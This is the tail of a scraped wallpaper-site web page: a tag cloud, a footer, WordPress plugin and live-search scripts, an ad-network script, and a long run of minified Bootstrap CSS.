<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/brooke-banner-and-julia-ann/,https://www.wallpics.net/brooke-banner-and-kelly-madison-2/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="d6c8a887f7";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='31115';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Brooke+Banner+and+Kelly+Madison';
window._wp_rp_post_tags=['hot+blonde', 'brooke+banner', 'beautiful+girls', 'sexy+girls', 'kelly+madison', 'hot+women', 'girls', 'kelli', 'brook', 'madison', 'banner'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2d930ae6c7'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.1430680751801 seconds, on 20-01-26 20:21:08 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css
body_size: 52263
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 